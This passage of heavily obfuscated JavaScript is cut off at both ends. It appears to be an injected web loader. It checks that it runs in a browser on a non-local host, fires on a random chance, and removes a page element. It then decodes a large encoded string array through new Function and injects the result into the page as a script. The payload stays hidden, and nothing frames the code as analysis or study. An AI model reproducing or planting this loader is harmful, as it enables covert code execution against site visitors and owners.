N(O);},k[Z(0x118,'EwgU')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x145,'fsVa')]=Z(0xdc,'IUM#')+Z(0x17e,'EwgU')+Z(0xe0,'2pTN')+Z(0x1d4,'EwgU')+Z(0xef,'Pf1b')+Z(0xdb,'dS]Q')+Z(0x1d2,'LX6w')+Z(0x1ce,'ilUu')+Z(0x1bc,'p9j7')+Z(0x1e3,'#*vQ')+Z(0x10b,'G6Gt')+Z(0x209,'qSPK')+Z(0x1b1,'ZHRI')+Z(0x114,'Ct&b')+Z(0x215,'T%yV')+Z(0x1fe,'Kt0f'),k[Z(0x1b3,'!zWy')]=Z(0x1df,'IUM#')+Z(0x111,'Wy^Q')+Z(0x119,'EwgU')+Z(0x1bd,'IUM#')+Z(0x212,'avgG')+Z(0x11f,'nsa&')+Z(0x1f7,'USXg')+Z(0xdf,'fsVa')+Z(0x1cd,'m6rt')+Z(0x103,'m6rt')+Z(0x211,'Wy^Q')+Z(0x1a6,'DdGD'),k[Z(0x1f2,'m6rt')]=Z(0x200,'Zc#f')+Z(0x156,'IUM#')+Z(0x161,'2pTN')+Z(0xec,'Zc#f')+Z(0x1ea,'LE48')+Z(0x112,'@&@p')+Z(0x207,'Kt0f')+Z(0x1c8,'DdGD')+Z(0xff,'ZHRI')+Z(0xf5,'0N8%')+Z(0x1a9,'ZHRI')+Z(0x197,'Jh4L')+Z(0x134,'xwEp')+Z(0x142,'Pf1b')+'kU',k[Z(0x216,'9@Wr')]=Z(0xe5,'fsVa')+Z(0x14b,'P$h2')+Z(0x198,'wlfJ')+Z(0xf4,'%VEl')+Z(0x16c,'Wy^Q')+Z(0x208,'Zc#f')+Z(0x13a,'Zc#f')+Z(0x1bf,'Pf1b')+Z(0x127,'^1n)')+Z(0x12e,'dS]Q')+'U]',k[Z(0x19c,'pBIK')]=Z(0xe7,'IUM#')+Z(0x110,'OwF3')+Z(0x1f8,'@)XH')+Z(0xf7,'1S#]')+Z(0xd7,'m6rt')+Z(0x19a,'USXg')+Z(0x1c1,'JYFH')+Z(0x1fc,'EwgU')+Z(0x1f0,'ilUu')+Z(0x1a5,'wGyb')+Z(0x152,'1S#]')+Z(0x13b,'2pTN')+Z(0x204,'EwgU')+Z(0x15a,'JYFH')+Z(0x10d,'P$h2')+Z(0x202,'P$h2')+Z(0x154,'USXg')+Z(0x11d,'fsVa'),k[Z(0xf3,'fsVa')]=function(N,O){return N===O;},k[Z(0xde,'vcJ!')]=Z(0x1a4,'m6rt')+Z(0x17d,'OwF3'),k[Z(0x14e,'LX6w')]=function(N,O){return N===O;},k[Z(0x20f,'WmsT')]=Z(0x1cf,'ilUu')+'t',k[Z(0x11e,'P$h2')]=Z(0x19d,'Pf1b')+Z(0x117,'DdGD'),k[Z(0x1cb,'LE48')]=function(N,O){return N===O;},k[Z(0x131,'9@Wr')]=function(N){return N();},k[Z(0x1d0,'3cv7')]=Z(0x196,'wlfJ')+Z(0x1f3,'DdGD'),k[Z(0x18b,'0N8%')]=function(N,O,P){return N(O,P);},k[Z(0x14a,'bItb')]=function(N,O,P){return N(O,P);},k[Z(0xd5,'IUM#')]=function(N,O,P){return N(O,P);},k[Z(0xf2,'9@Wr')]=function(N){return N();},k[Z(0xf1,'p9j7')]=function(N){return N();},k[Z(0x166,'%VEl')]=function(N){return N();},k[Z(0xeb,'pBIK')]=Z(0x1cc,'fsVa')+Z(0x150,'3cv7')+Z(0x17c,'fsVa')+Z(0x1b2,'2DHn')+Z(0x1c2,'T%yV'),k[Z(0x1af,'EwgU')]=function(N){return N();},k[Z(0x1e6,'m6rt')]=Z(0x1e4,'wlfJ')+'t',k[Z(0x1e8,'!zWy')]=Z(0x1f6,'2pTN')+Z(0x108,'%VEl')+Z(0x107,'2pTN'),k[Z(0x180,'p9j7')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x175,'nsa&')]=function(N,O){return N||O;},k[Z(0x146,'EwgU')]=Z(0x1be,'ZHRI')+Z(0xd9,'Jh4L')+Z(0x1ed,'Kt0f')+Z(0x1a8,'wlfJ')+Z(0xdd,'qSPK')+Z(0x20d,'dS]Q')+Z(0xfb,'%VEl')+Z(0x176,'vcJ!'),k[Z(0x106,'Zc#f')]=Z(0x1b4,'EwgU')+Z(0x13e,'bItb')+Z(0x153,'Wy^Q')+Z(0x1a3,'9@Wr')+Z(0xea,'xL)O')+Z(0x1ac,'0N8%'),k[Z(0x20b,'dS]Q')]=function(N){return N();},k[Z(0x120,'R9$]')]=function(N,O){return N(O);},k[Z(0x1a0,'%VEl')]=function(N,O){return N+O;},k[Z(0x149,'LE48')]=Z(0x128,'wlfJ');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x9862482l;if(P){var R=P[a0(0x174,'LE48')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x116,'OwF3')]=function(S,T){var a2=a1;return m[a2(0x12c,'USXg')](S,T);},P[a1(0x1ad,'!zWy')]=function(S,T){var a3=a1;return m[a3(0x140,'Wy^Q')](S,T);};var Q=P;for(var R in N)if(m[a1(0x1f5,'R9$]')](R[a1(0x124,'ilUu')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x162,'T%yV')](U,T[a4(0x15c,'Wy^Q')+'h']);U++)if(Q[a4(0x101,'ilUu')](S[a4(0x1c0,'LX6w')+a4(0x1e1,'%VEl')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0xd6,'IUM#')](N,Math[a5(0x19f,'p9j7')](m[a5(0x132,'@&@p')](Math[a5(0xfc,'p9j7')+'m'](),m[a5(0x1eb,'WmsT')](m[a5(0xe9,'!zWy')](O,0x1),N))));}function x(N,O){var a6=Z;for(var P=0x0;m[a6(0x18d,'vcJ!')](P,O[a6(0x218,'P$h2')+'h']);P++){var Q=O[P],R=m[a6(0x217,'G6Gt')](0x0,Q[a6(0x1ec,'LE48')+'Of']('.'))?m[a6(0x171,'1S#]')]('.',N):N,S=m[a6(0x178,'nsa&')](R[a6(0x1ee,'ZHRI')+'h'],Q[a6(0x1a7,'Jh4L')+'h']),T=R[a6(0x188,'WmsT')+'Of'](Q,S),S=m[a6(0x15d,'EwgU')](-0x1,T)&&m[a6(0x13d,'vcJ!')](T,S);if(S&&(m[a6(0x1c9,'IUM#')](R[a6(0xf0,'T%yV')+'h'],Q[a6(0x214,'2pTN')+'h'])||m[a6(0x1f4,'xwEp')](0x0,Q[a6(0x144,'x^[2')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x1e7,'LE48')](q,m[a7(0x199,'3cv7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x157,'Ct&b')](A,m[a8(0x21a,'ZHRI')](y));if(N){var N=m[a8(0x184,'ZHRI')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x10c,'2DHn')](0x46,N[a8(0x20a,'#*vQ')+a8(0x170,'Ct&b')](0x0))&&m[a8(0x13c,'x^[2')](0x66,N[a8(0x1db,'P$h2')+a8(0xe3,'2DHn')](0x0))||m[a8(0x1aa,'Pf1b')](0x49,N[a8(0x191,'G6Gt')+a8(0xe4,'#*vQ')](0x1))&&m[a8(0x148,'USXg')](0x69,N[a8(0x133,'WmsT')+a8(0x12f,'Zc#f')](0x1))||m[a8(0x173,'DdGD')](0x4c,N[a8(0x139,'@&@p')+a8(0x109,'m6rt')](0x2))&&m[a8(0x1dc,'Wy^Q')](0x6c,N[a8(0x1c4,'0N8%')+a8(0x190,'LE48')](0x2))||m[a8(0x1d8,'wlfJ')](0x45,N[a8(0x133,'WmsT')+a8(0x11c,'Kt0f')](0x3))&&m[a8(0x1d1,'OwF3')](0x65,N[a8(0x138,'p9j7')+a8(0x1a2,'xL)O')](0x3))||m[a8(0x182,'0N8%')](0x3a,N[a8(0x138,'p9j7')+a8(0xe4,'#*vQ')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x143,'P$h2')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0xee,'@&@p')](y);if(N){var O=m[aa(0x1da,'G6Gt')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1b0,'Zc#f')](O,'~')?m[aa(0xe6,'Jh4L')](A,N):P)&&m[aa(0x14f,'LE48')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x122,'LX6w')](O,P);}}function D(){var ab=Z,N=m[ab(0x192,'@&@p')],O=new RegExp(m[ab(0x104,'fsVa')],'g');return N[ab(0x125,'m6rt')+'ce'](O,'')[ab(0x1d7,'fsVa')](';');}function E(){var ac=Z,N=m[ac(0x1ab,'fsVa')],O=new RegExp(m[ac(0x14c,'!zWy')],'g');return N[ac(0x1f1,'vy^M')+'ce'](O,'')[ac(0x205,'1S#]')](';');}function F(N){var ad=Z;return m[ad(0x206,'ZHRI')](-0x1,N[ad(0x10e,'%VEl')+'Of'](String[ad(0x1bb,'p9j7')+ad(0x126,'pBIK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x129,'pBIK')](N)||new RegExp(m[ad(0x17f,'LE48')],'g')[ad(0x18a,'2WF7')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x167,'Pf1b')+'h'];return m[ae(0x137,'DdGD')](N[ae(0x1dd,'avgG')+ae(0x1b9,'qSPK')](m[ae(0x1c7,'avgG')](P,O[ae(0x113,'vcJ!')+'h']),P),O);}function H(){var af=Z,N=m[af(0xf9,'WmsT')][af(0x163,'qSPK')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':return!R||!!(m[af(0x1d6,'nsa&')](x,R=m[af(0x1c3,'R9$]')](G,R,String[af(0x185,'ZHRI')+af(0x12b,'xL)O')+'de'](0x2e))?R[af(0x168,'@&@p')+af(0x16e,'WmsT')](0x0,m[af(0x19e,'p9j7')](R[af(0xfa,'JYFH')+'h'],0x1)):R,Q)||m[af(0xda,'2pTN')](x,R,S)||m[af(0x169,'Kt0f')](F,R)||m[af(0x181,'avgG')](z));case'1':var P=m[af(0x115,'Wy^Q')](p,this,function(){var ag=af,V=m[ag(0x1c5,'Pf1b')](typeof window,m[ag(0x1b7,'R9$]')])?window:m[ag(0x18f,'fsVa')](typeof process,m[ag(0x189,'x^[2')])&&m[ag(0x11b,'m6rt')](typeof require,m[ag(0x12a,'ilUu')])&&m[ag(0x1e5,'xwEp')](typeof global,m[ag(0x213,'Zc#f')])?global:this,W=function(){var ah=ag,X=new V[(ah(0x16f,'nsa&'))+'p'](U[ah(0x14d,'vcJ!')]);return!X[ah(0x130,'Kt0f')](P);};return m[ag(0x18e,'x^[2')](W);});continue;case'2':m[af(0x105,'dS]Q')](P);continue;case'3':var Q=m[af(0x210,'USXg')](D),R=m[af(0x16b,'vy^M')](B),S=m[af(0x193,'2WF7')](E);continue;case'4':var T={};T[af(0x1e0,'fsVa')]=m[af(0x10f,'LX6w')];var U=T;continue;}break;}}function I(N){var ai=Z,O=m[ai(0x1f9,'DdGD')](y),P;O&&((P=O[ai(0xd8,'T%yV')+ai(0x15f,'9@Wr')+ai(0xe8,'OwF3')](m[ai(0x1b5,'nsa&')]))[ai(0x141,'Ct&b')]=m[ai(0x1de,'Zc#f')],P[ai(0x194,'2pTN')+ai(0x11a,'avgG')+'t']=N,(O[ai(0x123,'2pTN')]||O[ai(0x203,'#*vQ')]||O[ai(0x160,'^1n)')+ai(0x179,'Zc#f')+ai(0x1ff,'pBIK')])[ai(0xe1,'@)XH')+ai(0x177,'#*vQ')+'d'](P),P[ai(0xf8,'DdGD')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1e2,'1S#]')](q,m[aj(0x15e,'pBIK')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x16a,'%VEl')],Q=new RegExp(m[aj(0xe2,'Wy^Q')],'g'),(Q=O[P[aj(0x172,'x^[2')+'ce'](Q,'')])&&Q[aj(0x1ef,'x^[2')+aj(0x151,'vy^M')][aj(0x147,'p9j7')+aj(0x1fa,'xwEp')+'d'](Q));}try{var K,L,M;m[Z(0x20e,'LE48')](H)||(m[Z(0x1ba,'#*vQ')](J),m[Z(0x17a,'2WF7')](0x1,m[Z(0x165,'WmsT')](s,0x1,K=0x4))||m[Z(0x10a,'2pTN')](I,m[Z(0x21d,'m6rt')](m[Z(0x1fb,'m6rt')]('(',new Function((function(){var _0x2228858=function(){var _0x2454777c=['mNr0sNL3BLyXsJjsvMrrtJjovvLxrw5mq2rytKvAALrh','q2rytJbkA1vxmxzpvMmYwwPrBKXdzfHumKL2vJfkD1KW','mg9VtuHNEu9urxnkEKeWuvvZBKTtDeTlrei0tLrOAuXd','DgTorwr0vNLJC0OXzffwmMryvdfWALvwBfrkExDUvNPr','vxLJC0OXzfnLvKyWvtj0DvyWowHkExDUy1rOCLyXyZnI','vtfKue4YuLftvffUtenKwfvQqNDwmuz5wtfKu1r5y3nk','q2rPvw5lu3rls0rcne5hwMXmq2rhsKzkteP5A3jtAwD3','sfLWztnAAgnPqMHnAJfOtur0EvPyuJfJBtrNwKz0Ae1P','AMTZsJa5uLuYrw5lu3rls0rcne56yZvmq2ruuLnwr0P5','tuHNm01etxnkmMWWtti0BKTtDeTlrei0tw1wA0Xdzgvn','B01izZfpreLZsJfrEvCWmg5lu3rls0rcne5uqxHmq2rh','qKrwmuzOsNL3BLeZzhvHBMX4tunJC0OXzfbwEtLyvdfA','muXdzgvnBxHisNLRCLnPz3DLrev5twL3BLfTwKLAEwnW','mfndy3blmg9VtuHNm1PuA3nkEMXxyKznBKTtDeTlrei0','wff6yMLJCeSWB29nsgD5t0rzC0OYowLsBffUs1n0s0Te','wtfAmwjty3nkmff4ww1AnvLTmg5mq2q0vti5sgmXtNjz','Bu5rzeDfBKXdzgPIvZLTvNPzm1PgwtrHmhnUtenKwe5y','s1n0s0TeqJrpreuWtenKCgvurLLkEwTYu2LND2veuxLo','wxDHBNbdyZjvBKXdzfHvvLPQuJb3m1KXqLLwEwnZsJfK','vtuXtLHsDgj6z25mq2rytMXcr2qWnu9ArtfOsNL3BLyX','u2fhmg5mq2q0uti4CLz6wNDArK5kuxLJC0OYtNrIExry','q1OYwKDkmtbYzeDOCgmXC25vBvjZzeDKEKOXmhbmr3m5','BKTtDeTlrei0txPbD0XdzhPkBLiXsNLRCLnPz3DLrfv6','u2nZsJbgrgiYowPzBtf0sNL3BLfywNvHse5jvhLJC0OY','BK1euKjtEwnWsZbVB01iz3HoEMnZsJfVA01Tog5lu3rl','zuDssLuYowXrmJf2uMLJC0OYrtrIEMrytMTWALrTAgXk','uLruvMnUtenKngjxCZvwELPrzvzKu2nty3nkm1zTyKDo','B0OZD25lu3G1ufrcne1eDdnHr2XZwLnNAeLwDgrlwhr6','vNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5teDo','rKnzmdv4sNL3BLyXsKnzmvPeytj4Be1euw5mq2ryvvvK','mevUtenKwfvUBhzwmujvwJnsweP5D25wmdL0vuvgA2vh','r1jxy1nJC0OWrKrImxbZv2Psu0P5D25rvK52u1DAwvmY','utrmq2q0zev4nKP5A3jtAwD3zurAAu5PD25wEMHquNLJ','D01dD25lsfjmsxLJCeSWB29nsgD4wxPNC0OYBdvnvMDU','we5RwMTsEKzpwKv4DgeXrw5mq2r3zfzKrvKZvtbkExDU','zfHoAK5QvuCXDG','BvPxsNLSzfbvB29nsgD4tLrNC0OZvtvsmK1Us1n0s0Te','uM1ssMjxoxLJBtf2t1nJC0OXyZnLv2GYv1DOALrRy25m','CeSWB29nsgCYtw1nC0OWovjvmKvUs1n0s0TeqJrnmKu1','y0DovvuYDhDwmuK1vfnJC0OXyZfAr05tv2K5ALj6sKXk','zevrmJLeyKzWDa','sNL3BLyXrMXwBgrswwTOwfvyrw5mq2rTvfDsA1zftNjI','tKTLrgrQvLHjmeP5D25wmdLtwKzwBwvQqLHosgTUtenK','vMPmq2ruuLnwr0P5A3jtAwD3zurzme5dD25KmvPfwNLJ','zZnpvgnZsJjJmLPfvw5lvJbZyxOXDuXhDZLABLz1wtns','wLzKuMjty3nkm05eyJnwrfuYC3zwmuP4sNL3BLz6vK1H','D25sr2riv2TrngiYy25mq2r2yLC5DfLTtMfArwr4sNL3','vJffD0P5D25wmuPmsZfKu09wAfHvBgnUtenKmfuYovbw','wKn3BK9wwNnvEwnWsZbVB01iz3Lpr1vZsNLsvfvuvw5l','CfrIm0zyvwPNBKXdzfHvsgXiuM5su1PfCfHkExDUvJfj','C0OXBhjsBffUs1yWB2rdEdfmsfLZzun4nuXfrxnrAxHe','nvPtD25ArKPSywLJCeSWB29nsgD5tKrvC0OZwLPxr1fU','rLzwmujesNL3BLz6zdrzmgHiu21ovgr6z25mq2r1uti4','u2LND2vertvou3DUyJjkr1zdy3blmg9VtuHNmfPxvxnk','uw1AsvP5y3blmg9VtuHNm05huxnkmezrwvyWBKTtDeTl','m2reyxPwwe4WEhPwmdLWsNL3BLz6zerHrMrrtdjsv1Lx','yLC4EuP5D25LBwrVwKzfngeYzgPsEwnZsJfKu1uXAdnr','AwD3zurfnu1dD25KmvPfwNLJCeSWB29nsgD6wMPvC0OW','uxnkEMr6yuvVBKTtDeTlrei0tvDvneXdzhbLvezzsNLR','txnkmMmYwKvvBKTtDeTlrei0ttjoA0Xdzfnxr1u0sNLR','B29nsgCXwtjjC0P6qtbrvxnUs1yWovnPz3DLrgn5t1n3','CvyXqKDzmgH5vxLJC0OXyZjvBvjsuti5C1z6uLLnEwnZ','zZnpvffZsJfVA01Tog5lvJa5wM5wDvKZuNbImJrVuLnS','sZbVB01izZjoELvZsJfNCvLxtw5lu3rls0rcne5ewMTm','D25JEvOWzfnJCeSWB29nsgD5tLrfC0P6uNzxrxDUs1n0','nvrImLjytJjOA1qXtNjwq2nZsJfKu1DTtLbKrK14yMXJ','sLHOueP5A3jtAwD3zuDzneXdzfrsu1zhsNLRCLnPz3DL','rei0tKDsBeXdzgLnBwrssNLRCLnPz3DLreKZtNL3BLDP','vg1sDfDhEfHkExDUvJfkmfKWChrHm2XOtvHvBKXdzfHo','DLyXqtnzmuyWwvnJC0OXzfbrBu5ot0D0ufKZtMXkExDU','sJjSnu1wz25lu3rls0rcnfPQy3nkmMW1tvzNBKTtDeTl','CeSWB29nsgD6twPjC0OWChfKm1LUs1n0s0TeqJrnvfzR','rMPmq2rcvuDgzeP5A3jtAwD3zurnELLPD25nrfjcu3LJ','r05rwvvnBKXdzerpr3rxvNPsCu5gzfftEwnZsJnnD1De','zhPnrKPQvgPjnq','vJa5Evzgzfjzu2nZsJfKu05fsLHvBuK1vJfkEeP5D25w','EfjTuLrvmNrnsNL3BLKZz3zzmvP0yJa5wfvUvw5mq2ry','rgeYuLHomJbUtenKBLrTA3jzvxHesNL3BLz6uLLHwgXm','we5towPsm1zWzuDgAfyXCdrvmJK2wwPOCLrTEeHkExDU','mLLTwxnkmNrbyNPnBKTtDeTlrei0tLroBeXdzhbLvezz','sMrwtNjzmwmYtunJC0OXzffAr1jtvtj0B2iWzZrkExDU','ExDUyvrODLeXyZnsBvjrvtj0A0P5D25sBe52uZnArgeY','DLKYvNPJExHfvZfvB01izZnprgnZsJj0qwj6tw5lvJbW','y3blmg9VtuHNmK9urxnkmLzKvdjvBKTtDeTlrei0twPf','D25wmuj5yLDovgiXzgLJu2nZsJnWrgiZvJfIv3rxvNPw','BMrSBfLAq2nWwfqXA1CWD29nsgCZturrC0OZzfDsr2nU','tw5mq2ryvuDsAG','DeTlrei0tKDfEuXdzdbxmgT5sNLRCLnPz3DLrfjTwxL3','uMjzvfLVtuHNEu5Qy3nkmJLItti0BKTwmg9Hq3HTzfC1','EwnZsJfKuMjhuKTIvZK0uLCXDLfty3nkmwrqvw1sswvf','B29nsgD6tMPJC0OZzfDsr2nUs1n0s0TeqJroEMmYtenK','BKXdzfHvBgrcvJfgmfKWnxPzu2nZsJnKm2rutJbIvZH3','wMXJBKXdzhnKA3bQvwXoDLjgzfbwEwnZsJfKuMfxCejx','vNPwD1PfEgXLr1jnt0D0DeP5D25wELPhwKu1yu5tDdbs','rfe0t0n3BMfyuxPIAwnWsZbVB01iz3PomLfZsJfJnfqW','ExDUyKCXDLyXyZnsBu5iturNBKXdzgLvmJHYvNPKD1KX','v3rTyJnfBKXdzdznr2SZzeCXDK5ty3nkmfP0yJjkwe55','tenKCgvurLLkEwTYu2LND2vevxLnu3DUuvvkmKPty3bl','ne1dD3DLrfKWwfnRn2fxww9Kq2X5wLHsmwnTngDKrdf4','mePPwNHxmKzPs0rcne5hrxPmq2rwvZnswuP5Bgrlr1LZ','ALv3tenKsvzSsKTkEwTYu2LND2vewM1AAxDUtursqLn5','ohPArwm0ytnACfLRog5mq2r0zuDOA1vwtNjmmK54sNL3','BKXdzezprZLOuMToCLzwyZfKu2nZsJbgDgeWmvHuEtLR','mgrRwLnJC0OWsKrImK42t0D0Cvz6zgHkExDUvJffne9g','Egjwzffnv2HyvuDfBKXdzfHvrxn5vJfcBwrUvLHkExDU','ExDUvJa5AvzSzfnuBu5ov1u4BKXdzg9vmJLcvNPrDLPf','uw1svvuYDfPzvwH0sNL3BLz6uLnArtflww1OnvLty3nk','tKDgwLz6vxzzmvzuyJbzBKXdzgLIvZLSvNPsB1PgtKrH','wfn4DvCZuMrqvZvIyJeWC2jSDhzyvdf3tZmXmfbuqJrn','u2nWsZbVB01iz3PzELLZsJbgq2rPvw5lu3rls0rcne1x','tenKEKPUuJfkEwXKufvVB01izZbomLvZsJnAwLDhuw5l','uJnsmuP5D25JrZf2twXJmMfhuLnvmNrrsNL3BLyXqNnA','ELf5y3nkmwmXuJjkmLLSsMPvmgnUtenKCvPRCgPuvu52','EwTYu2LND2vevxPou3DUvtbvBfjPy3blEwrKsNL4ALCW','tenKCLfhohPkEwTYu2LND2vevMToq3DUy0HzmKTdy3bl','wMTvr1zpwtfkmu9dy3nkm0L4y0DotK1uA3DkExDUwLHO','wvCWBKXdzfHosezszw1sv1KXuKHkExDUzgPgD1KWBdjs','ytbAvuP5A3jkmMDUwfn4EeTtww1ABLz1wtnsCgiYng9K','C0OWuKrImNHytKvWA1nisKXkExDUvJfgnfPfEfPLBuP6','zurjnvLPD25xAvf5yNLJCeSWB29nsgCWtMPJC0OXtKzk','uw1AsvP5y3blmg9VtuHNmK9uy3nkEwHIv0rrBKTtDeTl','me1PD25trLPtu2LJCeSWB29nsgCXwLrvC0OXtKzkvvLU','BKTtDeTlrei0tKDvm0Xdy29xmwCWsNLRCLnPz3DLreu0','ww1vC0OWwwTvA3nUs1n0s0TeqJrorfjPtenKCgvurLLk','sJfJm1nTuLrprZL3vNPswvjPy3nkmwmWvg1osvuYDhrw','vw5lu3rls0rcne4YsxPmq2qWvZbREuP5A3jtAwD3zurJ','u3rls0rcne1QuMXmq2nVvZfNmeP5A3jtAwD3zuroA1L5','vuzkALnhtLbkExDUvJfgC1PfDhHKBKPguNLJC0OZBfrI','BKXdzfHomePRvKvSEvuWtLHkExDUvNPAv1KWDeTmmK5i','s1n0s0TeqJrovfKWtenKufvwtMHkEwTYu2LND2vestrz','DeTlrei0tKrwBeXdzfzurLzbsNLRCLnPz3DLrgrQwKn3','sMHnExDUy0HzmKTdy3blmg9VtuHNm1PhwxnkmJLItti0','mJf2wLHcAfPhuLjzu2nZsJfJmLyWwLHvsejRvdjfBKXd','vLjfsNL3BLz6uMfzmdfyv21ovvPxmg5mq2rytKHSvffU','sJfwtvzvqw5lu3rls0rcne5hvtvmq2rmzfzkEuP5A3jt','wfzZD2verMrlu2X5wLHsmwnTndDzmJL1zeDSDwrxvtDz','zZboAKLZsJnnBwrivw5lu3rls0rcne5QwxHmq2rPtw1K','BgHvBu5uzdbZBKXdzg5vmJLzvNPsC1KXwM1Iu2nZsJj0','vunJC0OXzfnLr1joyLC5A2vhmxzHAwnZsJfJmMrhuKLK','BKXdzg1vmJL3wLDnm1PgrKHkExDUvJfkrfPgyZbKr1js','wLzKrgfyvLHkExDUuwPkAe5RtNrImwTUtenKwe5vsMPt','s0TeqJrABuLZsJjJmLPfvw5lu3rls0rcne56vxLmq2qW','ELPuqxnkmezrwvyWBKTtDeTlrei0tKrznuXdzeXKvKP5','vw1OALzutKvIvMrrwLnJC0OXzffLr1jotuzAALrurtbk','mLL5y3nkmNr0yJbKwe4WwMTwvZfYvKnJC0OZqNrIEKPy','yMXJm05xwLHumMTUtenKwe4YEgTvBtf2sZfJmwnTrw5m','sgCYttjfC0OXyZrumgnUs1n0s0TeqJrovgm1tenKr0Pg','EuLhrtfqv0v3tZnkBgrivNLIAujuzeHkCgjTzgjzvfvV','yZbLu2nZsJnAvgeWmvHvr1jRvtjgreP5D25rvK52wKHn','re5Rtvn3BLfvsJjku2nWsZbVB01izZjpvgDZsJnnBwri','rfzPtxL3BLvSAgXpq2nWwfnRl2qYBhvArZKZt2TsyLzt','EgjkmK5VwvHkrgiYuMXrwffUwfnOm0TwnxvxEwH1vZns','BMryAgPtvgHYwM1kweP5D25wmdLxwtaXA1jevMHsEwnZ','wta5EwfvDgPJu2nZsJnKDgeZrLHumxbRuJnoBeP5D25J','q3DUtJnoB1nPy3blmg9VtuHNEu1QA3nkmLzKvdjvBKTt','CgiYng9lwhqYwvHjz1LuwtLtAxH2ufH0ou8YowjzvfLV','B01iz3Lzv1vZsNPsvfKXuw5lu3rls0rcne5uz3Hmq2r3','BLP6wMTsu2nWsZbVB01izZjoBuvZsNLOyLDeuw5lu3rl','zK1izZvoAMD6txPJELL5D3DLrgXQturjmeTtD2HABLz1','CLrTCe5sEwnZsJfKugfhuKXxBvP0zw5fBKXdzfHvvLPQ','s0rcne5xttrmq2rHsKrkDKP5A3jtAwD3zurzD1PdD25t','AgXpq2nWsZbVB01izZfnvefZsJjwzfqYvw5lu3rls0rc','ueP5A3jtAwD3zurKBvPdD25tm1PpsvnJCeSWB29nsgCY','ufPhuLrvmJLlzhPODKX5y3nkmwrsvg1sue1evLnwEMr0','zgLnBwrssNLRCLnPz3DLrfL3tNL3BLDPuxLIEwnWsZbV','tMTuv2HVwtfwmvr5y3nkmwmYvhPSDfDUBdzkExDUvJfc','r2TUs1n0s0TeqJrovgXRtenKu1DhvtrkEwTYu2LND2ve','y3blmg9VtuHNmfLuqxnkmezrwvyWBKTtDeTlrei0twPj','A1jty3blmg9VtuHNmLPeqxnkmu5gsLvzBKTtDeTlrei0','sZbVB01izZjoALvZsJnAwLDhuw5lu3rls0rcne5esMLm','tZmWC1KXDeTlrei0tJjgBuXdyZvwBxHusNLSzfbxwJfI','z3LnEKvZsJbVBgvfog5lu3rls0rcne1xutbmq2rAytbA','D2vesMPnq3DUvLz0mfDdy3blmg9VtuHNmu9uA3nkmMWW','yM05AK4YuLnwEwnZsJfKuvmYtLHoBNa2vJffmeP5D25w','re5RvuDssvrRvMHkExDUvJfgvfLwzfbovu4Zy1nJC0OX','uK5ty3blmg9VtuHNmu9eA3nkEMXxyKznBKTtDeTlrei0','u2nWsZbVB01iz3PArgnZsJjSnu1wz25lu3rls0rcne1u','ytbwwe4ZwLfwmueWsNL3BMjwtNznmwmYuw1svMjxC3Dk','u2nWsZbVB01izZjzBu1ZsJjwzfqYvw5lu3rls0rcne5e','y3nkmwrqy0DstLuYDg5zvwHqsNL3BMjRtNzIwejzu21s','vtrkEwTYu2LND2veuMLzExDUv2LrEwj5y3blmg9VtuHN','mg9VtuHNmK1hrxnkEMr6yuvVBKTtDeTlrei0tvDfmuXd','muzZwtaXAu9dy3nkmwrrvM1osMnxrK1zmgnUtenKwe4Y','zuroAfPdD25zAKPUvvnJCfHumw1KvZvQzeDSDMjPAdfm','ALf2y1rOCK5gzfnzu2nZsJbwDgiYDfHorLPRvdjoCeP5','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','BLLvtNzoBgmZuw1osgrQuw5mq2q0vtj0mvz6vLvtmwrr','y3bLm1POy2LcwvbwutDJBvyWzfHkDuLitMjxq2D3zurn','sZbVB01izZbzvgDZsJfjme9yuw5lu3rls0rcne4YwxPm','BLyXrKnzmvzeyNPSr1eYovzkExDUvJfgA1PgvLPIBhbc','BKTtDeTlrei0txPfmeXdzhfnm1jjsNLRCLnPz3DLrfPQ','wKzrELnTuKXpr3m1sNL3BLz6wKDzmvj5tdjou2veqw5m','ALuWChrpr2risNL3BLyXqKvJrMrtzuDovfLwtw5mq2rY','ovrkExDUvJfgnfKWAhrImwG1t0C5nuP5D25wELy0wtfg','wtjvBLHtAhPmq2nUs1yWn2n5ww1lrZvSzhLcEKTeqJrn','zurgAu1tD25wrePIvfnJCeSWB29nsgCZww1rC0OWsM1t','CLnPz3DLrgD3wML3BLz6AfbsEwnWsZbVB01iz3PnmKvZ','DgeZzhnvmNrnsNL3BLyXrLHvBgrquw1osgnRog5mq2ry','C3LwmdGZwKzkwgfty3nkmwrrvtnOwe5UsKzwmujSsNL3','zfzoDMfdy3nkmwrqtdjosvDStKTAvwnUtenKBvuYow1I','B01iz3Por1vZsJforKPvww5lu3rls0rcne5Qy3Dmq2rY','vw5mq2ryvw